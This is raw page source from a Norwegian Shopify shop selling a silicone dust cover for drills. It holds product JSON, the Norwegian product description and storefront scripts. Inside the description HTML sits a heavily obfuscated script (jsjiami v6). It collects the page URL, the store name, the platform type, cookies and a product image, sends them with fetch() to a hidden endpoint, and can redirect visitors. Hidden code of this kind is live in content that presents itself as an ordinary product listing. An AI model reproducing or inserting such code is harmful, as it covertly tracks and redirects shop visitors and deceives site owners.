_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T10:49:11+02:00","created_at":"2023-09-01T10:49:11+02:00","vendor":"freijord","type":"Verktøy og Dingser","tags":["tools"],"price":21900,"price_min":21900,"price_max":62800,"available":true,"price_varies":true,"compare_at_price":39200,"compare_at_price_min":39200,"compare_at_price_max":99800,"compare_at_price_varies":true,"variants":[{"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327395133,"title":"KJØP 2 FÅ 1 GRATIS - 3 STK","option1":"KJØP 2 FÅ 1 GRATIS - 3 STK","option2":null,"option3":null,"sku":"LE70249864*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","options":["KJØP 2 FÅ 1 GRATIS - 3 STK"],"price":43800,"weight":0,"compare_at_price":70400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327427901,"title":"KJØP 3 FÅ 2 GRATIS - 5 STK","option1":"KJØP 3 FÅ 2 GRATIS - 5 STK","option2":null,"option3":null,"sku":"LE70249864*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","options":["KJØP 3 FÅ 2 GRATIS - 5 STK"],"price":62800,"weight":0,"compare_at_price":99800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","options":["KJØP MER SPAR MER"],"media":[{"alt":null,"id":34744741167421,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","width":800},{"alt":null,"id":34744741200189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","width":800},{"alt":null,"id":34744741232957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","width":800},{"alt":null,"id":34744741265725,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","width":800},{"alt":null,"id":34744741298493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","width":800},{"alt":null,"id":34744741331261,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","width":800},{"alt":null,"id":34744741364029,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","width":800},{"alt":null,"id":34744741396797,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "freijord.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79367668029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', 